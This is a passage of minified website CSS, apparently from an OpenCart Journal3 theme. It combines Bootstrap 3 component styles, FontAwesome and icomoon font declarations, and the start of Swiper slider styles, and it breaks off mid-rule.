.input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-tabs.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-tabs}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){}@media (min-width:768px){}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}}@media (max-device-width:480px) and (orientation:landscape){}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}@media (min-width:768px){}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}@media (min-width:768px){}@media (max-width:767px){}@media (min-width:768px){}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}@media (min-width:768px){}@media (min-width:768px){}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.btn .label{position:relative;top:-1px}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.media-right,.media>.pull-right{padding-left:10px}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}@media (min-width:768px){}@media (min-width:992px){}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover.top{margin-top:-10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.pull-right{float:right!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){}@media (max-width:767px){}@media (max-width:767px){}@media (max-width:767px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:1200px){}@media (min-width:1200px){}@media (min-width:1200px){}@media (min-width:1200px){}@media (max-width:767px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:1200px){}@media print{}@media print{}@media print{}@media print{}@media print{}} @media all {@font-face{font-display:swap;font-family:'FontAwesome';src:url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot#iefix&v=4.7.0) format('embedded-opentype'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.svg#fontawesomeregular?v=4.7.0) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-2x{font-size:2em}.fa-star-o:before{content:"\f006"}.fa-home:before{content:"\f015"}.fa-check-circle:before{content:"\f058"}.fa-plus:before{content:"\f067"}.fa-exclamation-circle:before{content:"\f06a"}.fa-shopping-cart:before{content:"\f07a"}.fa-angle-up:before{content:"\f106"}.fa-spinner:before{content:"\f110"}.fa-thumbs-up:before{content:"\f164"} } @media all {@font-face { font-family:'icomoon'; src: url(catalog/view/theme/journal3/icons/fonts/icomoon.ttf?gzj9ot) format('truetype'), url(catalog/view/theme/journal3/icons/fonts/icomoon.woff?gzj9ot) format('woff'), url(catalog/view/theme/journal3/icons/fonts/icomoon.svg#icomoon?gzj9ot) format('svg'); font-weight:normal; font-style:normal; font-display:block; } } @media all { .swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl 